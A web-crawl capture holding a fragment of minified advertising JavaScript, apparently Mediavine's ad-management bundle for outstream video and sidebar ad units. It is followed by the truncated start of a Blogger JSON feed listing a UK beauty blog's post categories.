e=this.closeButton;e&&(t===A.DU.google?(this.closeButtonDelay=0,e.classList.add("outside_player_display")):(this.closeButtonDelay=2e3,e.classList.remove("outside_player_display")))}setupEventListeners(){const t=this.closeButton,e=this.menuButton,i=this.learnMoreButton,n=this.wrapper.querySelector(".mv-uvp-menu-backdrop"),r=e.querySelector("#iconMenuSvg");t&&t.addEventListener("click",(()=>(this.onClose(),!1))),e&&r&&e.addEventListener("click",(()=>(n.style.display="flex",r.src=s,!1))),n&&r&&n.addEventListener("click",(t=>{if(t.target===n)return n.style.display="none",r.src=this.logo,!1})),i&&i.addEventListener("click",(()=>!1))}onClose(){j.j.UvPHasBeenClosed=!0,(0,w.retrySidebarRender)(),this.cleanup(),this.wrapper.style.display="none",document.body.classList.remove(G);const t=this.wrapper;null!==t&&null!==this.gSlot&&(window.googletag.destroySlots([this.gSlot]),(0,I.TF)(t)),this.recordMetric("closed")}cleanup(){(0,h.W)().disconnect(this.wrapper,p.kV),this._learnMoreButton=void 0,this._closeButton=void 0,this._menuButton=void 0}validate(){return!this.hasRendered()}onRefreshRetryFail(){this.onClose()}registerOutstreamEvents(t){t.onEvent(t.events.started,this.onPlayerStarted.bind(this)),t.onEvent(t.events.adsCompleted,this.onAdsCompleted.bind(this))}static getPopoutPlacement(e){return t.popoutPlacement||(t.popoutPlacement=t.calculatePopoutPlacement(e)),t.popoutPlacement}static calculatePopoutPlacement(t){if(c.p.isMobileOrTablet)return t.videoSettings.mobile_popout_placement||g.bottomRight;const e=!!t.videoSettings.sticky_content_side,i=t.content_selector||null,s=t.sidebar_btf_selector||null,n=document.querySelector(i),r=document.querySelector(s);let a,o;try{a=n&&n.getBoundingClientRect().left,o=r&&r.getBoundingClientRect().left}catch(t){o=!1,a=!1}return"number"!=typeof o||"number"!=typeof a?g.bottomRight:e?o<a?g.bottomRight:g.bottomLeft:o<a?g.bottomLeft:g.bottomRight}adunits(){return t=this,e=null,i=function*(){return[{code:"universalPlayer",bids:[],mediaTypes:{banner:{sizes:[]}}}]},new Promise(((s,n)=>{var r=t=>{try{o(i.next(t))}catch(t){n(t)}},a=t=>{try{o(i.throw(t))}catch(t){n(t)}},o=t=>t.done?s(t.value):Promise.resolve(t.value).then(r,a);o((i=i.apply(t,e)).next())}));var t,e,i}sizeWrapper(){document.body.classList.add(G);const t=Number(this.height);if(this.wrapper.style.maxWidth=`${this.maxOutstreamWidth}px`,this.wrapper.style.height=`${t}px`,this.wrapper.style.minHeight=`${t}px`,c.p.isMobileOrTablet&&this.model.videoSettings.mobile_popout_placement.includes("top")){const t=this.model.videoSettings.mobile_popout_top_margin||4;this.wrapper.style.top=`${t}px`}}template(){const e=t.popoutPlacement.split("_"),i=`${this.adUnitId}__${e[0]}`,s=`${this.adUnitId}__${e[1]}`,n=`<img id="iconMenuSvg" data-pin-nopin="true" src="${this.logo}" alt="" aria-label="Ad Menu" />`,r=this.model.enable_mvp_branding?"":"no-branding";return`        \n      <div id='${this.wrapperId}' class='adunitwrapper ${s} ${i} ${this.adUnitId}_wrapper mv-empty-wrapper ${r}' data-wrapper='${this.id}' data-nosnippet style="visibility: hidden;">\n        <span class='${this.adUnitId}_close mv_unbutton' role='button' aria-label='Close ad' style='display: none;' >\n          <img id="iconCloseSvg" data-pin-nopin=true src=[data-uri] alt='' aria-label='Close Ad' />\n        </span>\n        <span class="${this.adUnitId}_report">\n          ${n}\n        </span>\n        <div class='mv-uvp-menu-backdrop'>\n          <div class='mv-uvp-menu'>\n            <div class='mv-uvp-menu-item mv-uvp-menu-item-learn-more'>\n          <a href='https://www.${this.offeringDomain}?utm_source=${this.offering}&utm_medium=ad&utm_campaign=logo' target='_blank' rel="noopener nofollow" aria-label='${this.offering}'>\n              What is this?</a>\n            </div>\n            ${(0,v.J)(this.model.offering)?"<div class='mv-uvp-menu-item'></div>":`<div class='mv-uvp-menu-item mv-ad-report-button' data-target='${this.id}' data-adtype='display' role='button' aria-label='Report ad'>\n                  <img id="iconReportSvg" data-pin-nopin=true src=${l} alt='' aria-label='Report Ad' /> Report Ad\n                </div>\n            `}\n          </div>\n        </div>\n        ${(0,b.OO)("test","testAds")?this.placeholderDiv():""}\n        <div id='${this.id}' class='adunit'></div> \n      </div>\n    `}placeholderDiv(){return`\n    <div class="mv-outstream-container active">\n      <div style="position: absolute; height:${this.height}px; width:${this.width}px;">\n        <div style="display: block;">\n          <video\n            title="Advertisement"\n            webkit-playsinline\n            playsinline\n            loop\n            autoplay\n            muted\n            src="https://videos.scriptwrapper.com/placeholders/uvp.mp4"\n            style="background-color: #000; position: absolute; width: 100%; height: 100%; left: 0; top: 0;">\n          </video>\n          <div style="position: absolute; width: 100%; height: 100%; left: 0; top: 0;"></div>\n        </div>\n      </div>\n      <div class="mv-outstream-mute" style="display: block;">\n        ${N.yG}\n      </div>\n    </div>\n  `}get closeButton(){if(!this._closeButton){const t=this.wrapper.querySelector(`.${this.adUnitId}_close`);this._closeButton=t}return this._closeButton}get menuButton(){if(!this._menuButton){const t=this.wrapper.querySelector(`.${this.adUnitId}_report`);this._menuButton=t}return this._menuButton}get learnMoreButton(){if(!this._learnMoreButton){const t=this.wrapper.querySelector(".mv-uvp-menu-item-learn-more");this._learnMoreButton=t}return this._learnMoreButton}recordMetric(e){window.$adManagementConfig.metricsTracker.record(u.J.uvpMetrics,{action:e,placement:t.popoutPlacement})}validateDensity(){return!0}};var H,_;U=((t,e,i,s,n,r)=>{var a,o,l,d,g,u=7&e,c=!!(8&e),I=!!(16&e),h=u>3?t.length+1:u?c?1:2:0,m=f[u+5],M=u>3&&(t[h-1]=[]),p=t[h]||(t[h]=[]),y=u&&(!I&&!c&&(n=n.prototype),u<5&&(u>3||!I)&&L(u<4?n:{get[i](){return P(this,r)},set[i](t){return Y(this,r,t)}},i));u?I&&u<4&&x(r,(u>2?"set ":u>1?"get ":"")+i):x(n,i);for(var v=s.length-1;v>=0;v--)d=O(u,i,l={},t[3],p),u&&(d.static=c,d.private=I,g=d.access={has:I?t=>B(n,t):t=>i in t},3^u&&(g.get=I?t=>(1^u?P:R)(t,n,4^u?r:y.get):t=>t[i]),u>2&&(g.set=I?(t,e)=>Y(t,n,e,4^u?r:y.set):(t,e)=>t[i]=e)),o=(0,s[v])(u?u<4?I?r:y[m]:u>4?void 0:{get:y.get,set:y.set}:n,d),l._=1,4^u||void 0===o?E(o)&&(u>4?M.unshift(o):u?I?r=o:y[m]=o:n=o):"object"!=typeof o||null===o?z("Object expected"):(E(a=o.get)&&(y.get=a),E(a=o.set)&&(y.set=a),E(a=o.init)&&M.unshift(a));return u||Z(t,n),y&&S(n,i,y),I?4^u?r:y:n})(r=[,,,D(null!=(_=null==(H=a)?void 0:H[T("metadata")])?_:null)],0,"UniversalPlayer",n,U),((t,e,i,s)=>{for(var n=0,r=t[e>>1],a=r&&r.length;n<a;n++)1&e?r[n].call(i):s=r[n].call(i,s)})(r,1,U);let Q=U},3937:(t,e,i)=>{i.r(e),i.d(e,{Sidebar:()=>d,retrySidebarRender:()=>g});var s=i(8117),n=i(8512),r=i(6391),a=i(6293),o=i(1352),l=i(4429);class d extends o.DX{constructor(t,e,i=n.g,s=r.p){super(t,e),this.windowSize=i,this.device=s,this.slotName="sidebar",this.adUnitId="sidebar",this._offset=10,this._sizes=this.adSizes,this.setWidthBasedSettings(),this.setRefreshableSettings()}get offset(){return this._offset}validate({model:t,windowSize:e}=this){const i=!0;return t.sidebar_minimum_width?super.validate()&&e.width>=t.sidebar_minimum_width&&i:super.validate()&&i}setRefreshableSettings({adUnitId:t}=this){"sidebar_btf"===t&&(this.refreshTime=s.c_)}setWidthBasedSettings({model:t}=this){t.sidebar_minimum_width||(this.lazy=!0,this.hasUnsuitableStickyConditions()&&(this.stickyConfig.isSticky=!1))}hasUnsuitableStickyConditions({windowSize:t,device:e}=this){return t.width<s.O8||e.isMobileOrTablet}get adSizes(){let t=[[300,250],[300,600],[160,600],[120,600]];return this.isSidebar336Wide()&&t.push([336,280]),"SidebarBtf"!==this.type&&"SidebarBtfStacked"!==this.type&&"GutterAtf"!==this.type||(t=this.validateSidebarAdunitSizes(this.model)),t}validateSidebarAdunitSizes(t){const e=this.getTotalStickyHeight(t.sidebar_btf_sticky_offset),i=n.g.height-e;let s;s=i>=1050?[[300,250],[300,600],[160,600],[300,1050],[120,600]]:i>=600?[[300,250],[300,600],[160,600],[120,600]]:[[300,250]];return this.isSidebar336Wide()&&i>=280&&s.push([336,280]),s}isSidebar336Wide(){const t=this.getTargetParent();let e=!1;if(t){e=(0,a.A)(t)>=336}return e}getTotalStickyHeight(t){var e,i;let s=0;const n=!!window.growMe;s+=0===t?0:t||(n?70:10);s+=r.p.isMobileOrTablet&&(null==(e=window.GrowMeSite)?void 0:e.siteConfig.recsScrollCarouselMobile)||!r.p.isMobileOrTablet&&(null==(i=window.GrowMeSite)?void 0:i.siteConfig.recsScrollCarouselDesktop)?60:0;const a=l.A.all().find((t=>"Adhesion"===t.type));s+=!(!a||!a.wrapper)?100:0;const o=!!document.querySelector(".mv-video-target"),d=this.model.universal_player_desktop;return s+=o?210:d?169:0,s}centerSlotOnSmallDevices(){}}function g(){const t=document.querySelectorAll(`[${s.Sm}-sidebarbtf=invalid], \n    [${s.Sm}-sidebaratf=invalid], \n    [${s.Sm}-sidebarbtfstacked=invalid]`);t.length>0&&t.forEach((t=>{t.removeAttribute(`${s.Sm}-sidebarbtf`),t.removeAttribute(`${s.Sm}-sidebaratf`),t.removeAttribute(`${s.Sm}-sidebarbtfstacked`)}))}},5540:(t,e,i)=>{i.d(e,{hW:()=>u,yG:()=>l});var s=i(4378),n=i(6038),r=i(2327),a=i(6749),o=i(2848);const l="\n    <span class='mv-mute-button' role='button' aria-label='Unmute ad' >\n      <img id=\"iconUnmuteAd\" data-pin-nopin=true src=[data-uri] alt='' aria-label='Unmute Ad' />\n    </span>\n  ",d="\n  <span class='mv-mute-button' role='button' aria-label='Mute ad' >\n    <img id=\"iconMuteAd\" data-pin-nopin=true src=[data-uri] alt='' aria-label='Mute Ad' />\n  </span>\n";var g=(t=>(t.adCanPlay="adCanPlay",t.adError="adError",t.adsCompleted="adsCompleted",t.adCompleted="adCompleted",t.firstQuartile="firstQuartile",t.started="started",t.impression="impression",t.visibilityChange="visibilityChange",t))(g||{});class u{constructor(t){this.config=t,this.events=g,this.eventManager=new n.G(g),this._playerState=o.p.init,this.isVisible=!1,this.enableViewablePlayMode=(0,a.h)((()=>{this.onEvent("visibilityChange",(t=>{this.playerState!==o.p.init&&(t?this.play():this.pause())})),this.onEvent("started",(()=>{setTimeout((()=>{this.hasNotBeenOnScreen&&this.pause()}),1e3)}))})),this.onViewportChangeHandler=({config:{container:t}}=this)=>e=>{e.forEach((e=>{e.target===t&&(this.isVisible=e.isIntersecting,this.eventManager.trigger("visibilityChange",this.isVisible))}))},this.muted=t.muted,this.muteButton=this.createMuteButton(t.container,t.muted),this.createViewportObserver()}get hasNotBeenOnScreen(){return this.playerState!==o.p.resume&&!1===this.isVisible}get playerState(){return this._playerState}onEvent(t,e){this.eventManager.on(t,e)}triggerEvent(t,e){this.eventManager.trigger(t,e)}handleMuteClick(){this.muted?this.muteButton.innerHTML=d:this.muteButton.innerHTML=l,this.muted=!this.muted}createMuteButton(t,e){const i=document.createElement("div");return i.innerHTML=e?l:d,i.style.display="none",i.addEventListener("click",this.handleMuteClick.bind(this)),(0,s.iQ)(i,"mv-outstream-mute"),i.style.display="block",t.insertAdjacentElement("afterbegin",i),i}mute(){this.muteButton.innerHTML=l,this.muted=!0}createViewportObserver({config:{container:t}}=this){const e={rootMargin:"0px 0px 0px 0px",threshold:.51};(0,r.e)().onChange(this.onViewportChangeHandler(),e),(0,r.e)().observe(t,e)}}},7830:(t,e,i)=>{i.d(e,{L:()=>C});var s=i(6391),n=i(6944),r=i(9943),a=i(7692),o=i(721),l=i(7833),d=i(2445),g=i(3663),u=i(8417),c=i(830),I=i(6030),h=Object.getPrototypeOf,m=Reflect.get,M=(t,e)=>(e=Symbol[t])?e:Symbol.for("Symbol."+t),p=(t,e,i)=>m(h(t),i,e),y=(t,e,i)=>new Promise(((s,n)=>{var r=t=>{try{o(i.next(t))}catch(t){n(t)}},a=t=>{try{o(i.throw(t))}catch(t){n(t)}},o=t=>t.done?s(t.value):Promise.resolve(t.value).then(r,a);o((i=i.apply(t,e)).next())})),v=(t,e,i)=>(e=t[M("asyncIterator")])?e.call(t):(t=t[M("iterator")](),e={},(i=(i,s)=>(s=t[i])&&(e[i]=e=>new Promise(((i,n,r)=>(e=s.call(t,e),r=e.done,Promise.resolve(e.value).then((t=>i({value:t,done:r})),n))))))("next"),i("return"),e);const A="debug"===(0,a.qn)("loglevel",window.location.search)?"https://imasdk.googleapis.com/js/sdkloader/ima3_debug.js":"https://imasdk.googleapis.com/js/sdkloader/ima3.js";function C(t,e){return class e extends t{validate(){return super.validate()}cleanup(){var t;super.cleanup(),(null==(t=null==this?void 0:this.outstreamRenderer)?void 0:t.container)&&(this.outstreamRenderer.container.remove(),this.outstreamRenderer.cleanup())}destroy(){super.destroy(),this.outstreamRenderer=void 0}meetsOutstreamCriteria(){if(this.fromHint){let t=0;if(this.sizes.forEach((e=>{if("fluid"===e)return;const i=e[1];t=i>t?i:t})),t<250)return!1}return super.meetsOutstreamCriteria()&&!(0,l.A)()}adunits(){return y(this,null,(function*(){const t=[];if(this.meetsOutstreamCriteria()){const e=yield this.getOutstreamAdunits();if(e){t.push(...e);if(g.A.isHighValuePage||void 0===g.A.isHighValuePage&&(0,I.Li)()&&Math.random()>.5){const i=(0,u.O)(e[0]),s=i.bids.find((t=>t.bidder=c.DU.S2S));s.params.dualHemi=!0,i.bids=[s],i.code=`${i.code}_00`,t.push(i)}}}return t.push(...yield p(e.prototype,this,"adunits").call(this)),t}))}getOutstreamAdunits(){return y(this,null,(function*(){const t=(0,o.z)(this.id),e=this.getVideoOptions(t),i=new d.A(this,e,this.model,void 0).getAdUnits(),s=n.kf.new(this.model);for(const e of i){e.bids=e.bids.filter((t=>s.bidder!==t.bidder||!s.isPrebid()||!s.isOutstream()));try{for(var r,a,l,g=v(e.bids);r=!(a=yield g.next()).done;r=!1){const e=a.value;e.isOutstream=!0,e.outstreamAdUnitCode=t,"content"!==this.slotName&&"feed"!==this.slotName||(e.isBrandedVideo=!0)}}catch(a){l=[a]}finally{try{r&&(a=g.return)&&(yield a.call(g))}finally{if(l)throw l[0]}}e.renderer={url:A,render:yield this.getRenderer()}}return i}))}getVideoOptions(t){var e;const[i,n]=(0,o.l)(this,null==(e=this.target)?void 0:e.parentElement);return{prebid:!0,autoplay:!0,placement:this.outstreamPlacement,plcmt:this.outstreamPlcmt,maxDuration:this.outstreamMaxDuration,mimes:[r.bH.javascript,r.bH.mp4,r.bH.webm],contentHeight:n,contentWidth:i,adunitId:t,mobile:s.p.isMobileOrTablet,isOutstream:!0}}getRenderer(){return y(this,null,(function*(){const{OutstreamRenderer:t}=yield i.e(8881).then(i.bind(i,8881));return(e=>y(this,null,(function*(){this.outstreamRenderer=this.outstreamRenderer||t.new(this),yield this.outstreamRenderer.loadAd(e)}))).bind(this)}))}}}},7833:(t,e,i)=>{i.d(e,{A:()=>r});const s=["BytedanceWebview","ByteLocale","trill_","musical_ly","AppName/musical_ly","TTWebView","TikTok_"],n=["Twitter for iPhone","Twitter for iPad","Twitter for Android"];function r(){const t=[...s,...n],e=window.navigator.userAgent;return t.some((t=>e.includes(t)))}},8881:(t,e,i)=>{i.r(e),i.d(e,{OUTSTREAM_REFRESH_TIME:()=>b,OutstreamRenderer:()=>N});var s=i(8117),n=i(2848),r=i(3670),a=i(6030),o=i(6749),l=i(5521),d=i(721),g=i(6232),u=i(9789),c=i(8525);const I=(t,e)=>{t.reauctions++,r.A.trigger(r.A.events.bidReady,e),t.refreshes++,r.A.trigger(r.A.events.refreshTimeReached,t)};var h=i(1186),m=i(8027),M=Object.defineProperty,p=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,v=Object.prototype.propertyIsEnumerable,A=(t,e,i)=>e in t?M(t,e,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[e]=i,C=(t,e)=>{for(var i in e||(e={}))y.call(e,i)&&A(t,i,e[i]);if(p)for(var i of p(e))v.call(e,i)&&A(t,i,e[i]);return t};const b=31;class N{constructor(t){this.slot=t,this.onVisibilityChange=t=>{if(this.player){if(this.player.playerState===n.p.init)return;t?this.player.play():this.player.pause()}},this.onImpression=t=>{var e,i,s,n;if(t.duration){this.slot.refreshTime=t.duration+1;const r=(null==(n=null==(s=null==(i=null==(e=this.outstreamConfig)?void 0:e.bidRequest)?void 0:i.mediaTypes)?void 0:s.video)?void 0:n.maxduration)||0;window.$adManagementConfig.metricsTracker.record("outstreamDurations",C({reqMaxDur:r,imaDataDur:t.duration,diff:t.duration-r},this.createMetricsObject()))}r.A.trigger(r.A.events.registerRefreshable,this.slot)},this.onFirstQuartile=t=>{},this.onAdStart=(0,o.h)((({player:t}=this)=>()=>{const e=this.createMetricsObject();window.$adManagementConfig.metricsTracker.record("OutstreamAdStart",e,.1),setTimeout((()=>{(null==t?void 0:t.hasNotBeenOnScreen)&&t.pause()}),1e3)})),this.onAdErrorHandler=t=>{var e;const i=t.getError();l.Ay.debug(i),this.outstreamConfig&&(r.A.trigger(r.A.events.outstreamAdError,{adError:i,bidResponse:this.outstreamConfig,outstreamFloor:a.nk.getBidderFloor(this.slot.model,this.outstreamConfig.bidder,this.slot.stickyConfig.isSticky?h.B.stickyOutstream:h.B.outstream,this.slot.adUnitId)}),null==(e=this.player)||e.cleanup(),this.cleanup(),(t=>{const e=[new c.i(t.model,t,{})];I(t,e)})(this.slot))},this.onAdCanPlayHandler=t=>{this.outstreamConfig&&r.A.trigger(r.A.events.outstreamAdCanPlay,this.outstreamConfig)},this.onAdStartHandler=t=>{this.outstreamConfig&&r.A.trigger(r.A.events.outstreamAdStart,this.outstreamConfig)},this.onAdComplete=()=>{const t=this.createMetricsObject();window.$adManagementConfig.metricsTracker.record("OutstreamAdComplete",t,.1)},this.onAdsComplete=()=>{var t;this.slot.refreshes===this.refreshCycle&&r.A.trigger(r.A.events.shortCircuitRefresh,this.slot),null==(t=this.player)||t.cleanup(),this.cleanup()},this.reportCreativePlay=(t="https://plays.mediavine.com/record",e=.1)=>()=>{if(this.outstreamConfig){if(Math.random()<=e){const e=new URL(t);e.searchParams.append("creativeId",this.outstreamConfig.creativeId),e.searchParams.append("bidder",this.outstreamConfig.s2sBidder||this.outstreamConfig.bidder),g.A.fetch(e.toString(),"GET").catch((()=>{}))}}else l.Ay.debug("no bidResponse for reportCreativePlay")},this.slot=t,r.A.on(r.A.events.slotRefreshed,(t=>{var e;t===this.slot&&(this.cleanup(),null==(e=this.player)||e.cleanup())}))}static new(t){return new N(t)}loadAd(t){return e=this,s=null,n=function*(){var e;if(l.Ay.debug("Outstream bid won:",t),this.slot.refreshTime=b,this.outstreamConfig=t,!this.player){const{ImaPlayer:t}=yield i.e(9784).then(i.bind(i,9784)),e=this.slot.wrapper.querySelector(`#${this.slot.id}`);this.container=w(e);const s=j(this.slot,this.container);this.player=yield t.new(s),this.registerEventHandlers()}this.refreshCycle=this.slot.refreshes,this.slot.setBidderCompatibilityMode(t.bidder),yield null==(e=this.player)?void 0:e.initVideoAd(t),this.styleOnLoadAd(),r.A.trigger(r.A.events.resetRefreshable,this.slot)},new Promise(((t,i)=>{var r=t=>{try{o(n.next(t))}catch(t){i(t)}},a=t=>{try{o(n.throw(t))}catch(t){i(t)}},o=e=>e.done?t(e.value):Promise.resolve(e.value).then(r,a);o((n=n.apply(e,s)).next())}));var e,s,n}cleanup(){this.slot.refreshTime=s.c_,this.styleOnCleanup()}registerEventHandlers({player:t}=this){if(t){const{events:e}=t;t.onEvent(e.adError,this.onAdErrorHandler.bind(this)),t.onEvent(e.adCanPlay,this.onAdCanPlayHandler.bind(this)),t.onEvent(e.started,this.onAdStartHandler.bind(this)),t.onEvent(e.started,this.onAdStart()),t.onEvent(e.started,this.reportCreativePlay().bind(this)),t.onEvent(e.adsCompleted,this.onAdsComplete.bind(this)),t.onEvent(e.adCompleted,this.onAdComplete.bind(this)),t.onEvent(e.visibilityChange,this.onVisibilityChange.bind(this)),t.onEvent(e.impression,(t=>this.onImpression(t))),t.onEvent(e.firstQuartile,(t=>this.onFirstQuartile(t))),this.slot.registerOutstreamEvents(t)}}createMetricsObject(){var t,e,i;return C({bidder:(0,m.w)({bidder:null==(t=this.outstreamConfig)?void 0:t.bidder,s2sBidder:null==(e=this.outstreamConfig)?void 0:e.s2sBidder}),creativeId:String(null==(i=this.outstreamConfig)?void 0:i.creativeId)},(0,u.R)(this.slot.id))}styleOnCleanup(){this.container.classList.replace("active","inactive")}styleOnLoadAd(){this.container.classList.replace("inactive","active")}}const w=t=>{const e=document.createElement("div");e.className="mv-outstream-container active";const i=document.createElement("video");return i.playsInline=!0,i.disablePictureInPicture=!0,i.volume=0,i.muted=!0,e.insertAdjacentElement("afterbegin",i),t.insertAdjacentElement("beforebegin",e),e},j=(t,e)=>{var i;const[s,n]=(0,d.l)(t,null==(i=t.target)?void 0:i.parentElement),r=e.getElementsByTagName("video")[0];return{container:e,videoEl:r,autoplay:!0,muted:!0,height:n,width:s}}},9943:(t,e,i)=>{i.d(e,{bH:()=>s});var s=(t=>(t["3gpp"]="video/3gpp",t["3gpp2"]="video/3gpp2",t.flash="application/x-shockwave-flash",t.flv="video/x-flv",t.javascript="application/javascript",t.m4v="video/x-m4v",t.mp4="video/mp4",t.mpeg="video/mpeg",t.ogg="video/ogg",t.quicktime="video/quicktime",t.webm="video/webm",t.wmv="video/x-ms-wmv",t))(s||{})}}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/feeds/posts/default?callback=jQuery18207616117399616613_1769754501230&max-results=400&alt=json-in-script&_=1769754505968
body_size: 160215
content:
// API callback
jQuery18207616117399616613_1769754501230({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316"},"updated":{"$t":"2026-01-30T06:09:39.379+00:00"},"category":[{"term":"Beauty"},{"term":"NOTD"},{"term":"featured"},{"term":"ebay"},{"term":"lifestyle"},{"term":"Christmas"},{"term":"Skincare"},{"term":"Review - Skincare"},{"term":"Review - Nails"},{"term":"Blogging Tips Series"},{"term":"ebay finds"},{"term":"Autumn"},{"term":"haul"},{"term":"Christmas 2012"},{"term":"Monthly Favourites"},{"term":"Most Read"},{"term":"Summer"},{"term":"Makeup"},{"term":"Nail Tutorials"},{"term":"Beauty Boxes"},{"term":"Review - Perfume"},{"term":"wishlist"},{"term":"Budget"},{"term":"30 days of Nails"},{"term":"sponsored"},{"term":"Beauty News"},{"term":"Daily Photo"},{"term":"Giveaway"},{"term":"Review - Hair"},{"term":"Review - Lips"},{"term":"Christmas 2011"},{"term":"15 Day Nail Challenge"},{"term":"Christmas 2013"},{"term":"Lips"},{"term":"Review - Face Masks"},{"term":"Blogging"},{"term":"festive nails"},{"term":"Affordable Skincare"},{"term":"Christmas 2017"},{"term":"Models Own"},{"term":"Affordable Makeup"},{"term":"The Quest for Perfect Skin"},{"term":"Review - Eyeshadow"},{"term":"blog tips"},{"term":"Christmas 2015"},{"term":"Christmas Gift Guide"},{"term":"beauty box"},{"term":"Christmas 2010"},{"term":"Christmas 2016"},{"term":"Freebies 2012"},{"term":"Spring"},{"term":"lazy links"},{"term":"Budget Makeup"},{"term":"Dry Lips"},{"term":"hair"},{"term":"Media"},{"term":"gift guide"},{"term":"oily skin"},{"term":"Autumn 2017"},{"term":"Halloween"},{"term":"Review - Book"},{"term":"ebay bargains"},{"term":"#bblogger twitter chat"},{"term":"Dupes"},{"term":"Freebies 2011"},{"term":"blog photography"},{"term":"budget beauty"},{"term":"ebay haul"},{"term":"fragrance"},{"term":"Barry M"},{"term":"Christmas 2018"},{"term":"Freebies 2013"},{"term":"No7"},{"term":"Steal of the Week"},{"term":"Sunday Skincare"},{"term":"drugstore makeup"},{"term":"makeup brushes"},{"term":"Charlotte Tilbury"},{"term":"Christmas giveaways 2012"},{"term":"DIY"},{"term":"Drugstore"},{"term":"Friday Favourites"},{"term":"Winter"},{"term":"candles"},{"term":"face masks"},{"term":"storage"},{"term":"tag"},{"term":"Beauty bargains"},{"term":"Christmas giveaway"},{"term":"Freebies 2014"},{"term":"Gift Sets"},{"term":"International Makeup"},{"term":"Review - Bath"},{"term":"Review - Brushes"},{"term":"Review - Moisturizer"},{"term":"Review - Shower"},{"term":"Under £3"},{"term":"Wedding Series"},{"term":"christmas 2019"},{"term":"ebay review"},{"term":"homeware"},{"term":"makeup storage"},{"term":"nail polish"},{"term":"self care"},{"term":"summer beauty"},{"term":"BBLL"},{"term":"Christmas Blogger Interviews"},{"term":"Gift Guide 2011"},{"term":"Gift Ideas"},{"term":"Haircare"},{"term":"Lush"},{"term":"Luxury gift ideas"},{"term":"Review - Blusher"},{"term":"The Ordinary"},{"term":"books"},{"term":"cleansing"},{"term":"glossier"},{"term":"summer makeup"},{"term":"ASOS"},{"term":"ASOS Beauty"},{"term":"Autumn 2013"},{"term":"Beauty - other"},{"term":"Blogger Beauty Interviews"},{"term":"Bourjois"},{"term":"Cult Beauty"},{"term":"Eco friendly"},{"term":"Favourite Things"},{"term":"Freebies"},{"term":"Gift Guide 2015"},{"term":"Interiors"},{"term":"Lacura"},{"term":"Makeup Collection"},{"term":"Natural"},{"term":"New in"},{"term":"Photography"},{"term":"QVC"},{"term":"SLS"},{"term":"Skincare Dupes"},{"term":"Sun Savvy"},{"term":"bargain buys"},{"term":"beauty dupes"},{"term":"beauty gifts"},{"term":"blogging tips"},{"term":"cheap makeup brushes"},{"term":"christmas beauty gifts"},{"term":"disliked products"},{"term":"double cleanse"},{"term":"fall"},{"term":"foundation"},{"term":"liz Earle"},{"term":"makeup dupes"},{"term":"summer skincare"},{"term":"winter skin"},{"term":"A Weekend Note"},{"term":"Aldi"},{"term":"Bizarre Beauty Facts"},{"term":"Budget skin care"},{"term":"Concealer"},{"term":"Fashion"},{"term":"Favourites 2013"},{"term":"Freebies 2015"},{"term":"How To"},{"term":"Korean Beauty"},{"term":"Luxury"},{"term":"Makeup Revolution"},{"term":"Offers"},{"term":"SPF"},{"term":"SS11 Runway"},{"term":"Soap"},{"term":"Under £5"},{"term":"anti-ageing"},{"term":"autumn beauty"},{"term":"dry hair"},{"term":"flat lay"},{"term":"home decor"},{"term":"makeup tips"},{"term":"mascara"},{"term":"mental health"},{"term":"spring 2014"},{"term":"wellbeing"},{"term":"Beauty Gadgets"},{"term":"Beauty Magazine"},{"term":"Behind the Scenes of Blogging"},{"term":"Benefit"},{"term":"Best of"},{"term":"Blog Props"},{"term":"Blusher"},{"term":"Christmas Gift Guide 2013"},{"term":"Eyeshadow Palette"},{"term":"Free Makeup"},{"term":"Guest Reviewer"},{"term":"Holiday"},{"term":"Huda Beauty"},{"term":"In and Outs"},{"term":"Lipstick"},{"term":"Makeup Geek"},{"term":"Makeup Samples"},{"term":"NIOD"},{"term":"Non Beauty"},{"term":"OPI"},{"term":"Organic"},{"term":"Review - Cellulite"},{"term":"Review - Concealer"},{"term":"Reviews - Eyeliner"},{"term":"Sale"},{"term":"Sale Shopping"},{"term":"Shampoo"},{"term":"Spring 2017"},{"term":"Too Faced"},{"term":"Travel"},{"term":"Under £15"},{"term":"Zoella"},{"term":"affordable homeware"},{"term":"autumn 2019"},{"term":"beauty trends"},{"term":"christmas decor"},{"term":"cult beauty products"},{"term":"dry skin"},{"term":"eyehadow"},{"term":"face mask dupe"},{"term":"guest posts"},{"term":"hair mask"},{"term":"new releases"},{"term":"summer 2019"},{"term":"wellness"},{"term":"2013"},{"term":"Amazon"},{"term":"Anxiety"},{"term":"Beauty Advent Calendar"},{"term":"Beauty Blogger"},{"term":"Beauty Hacks"},{"term":"Becca"},{"term":"Best of 2010"},{"term":"Black Friday"},{"term":"Bloggers Unwrapped Series"},{"term":"Bodycare"},{"term":"Christmas Wish List"},{"term":"Currently"},{"term":"Eyelash Tinting\/Dying"},{"term":"Film review"},{"term":"Free"},{"term":"Free to use"},{"term":"Kat Von D"},{"term":"Liquid Highlighter"},{"term":"MUA"},{"term":"Makeup Reviews"},{"term":"Naked Bodycare"},{"term":"Netflix"},{"term":"Palettes"},{"term":"Ramble"},{"term":"Review - Feet"},{"term":"SEO"},{"term":"Shower Gel"},{"term":"Social Media"},{"term":"Sunday Riley"},{"term":"TV"},{"term":"The Body Shop"},{"term":"Thoughts and photos"},{"term":"Twitpic Round-up"},{"term":"Weekend Links"},{"term":"Zoella Beauty"},{"term":"Zoella Christmas"},{"term":"autumn makeup"},{"term":"autumn skincare"},{"term":"beauty essentials"},{"term":"beauty facts"},{"term":"blogger tips"},{"term":"blushers"},{"term":"cleaning"},{"term":"essie"},{"term":"eyeshadow"},{"term":"facial sunscreen"},{"term":"favourites 2014"},{"term":"food"},{"term":"fragrance dupes"},{"term":"gel moisturisers"},{"term":"glamglow"},{"term":"glossybox"},{"term":"health essentials"},{"term":"highligher"},{"term":"lipstick dupes"},{"term":"makeup  brushes"},{"term":"makeup gift sets"},{"term":"makeup hacks"},{"term":"makeup organizer"},{"term":"manicure"},{"term":"nails"},{"term":"pale skin"},{"term":"phonecases"},{"term":"reading"},{"term":"reading list"},{"term":"self tan"},{"term":"sensitive 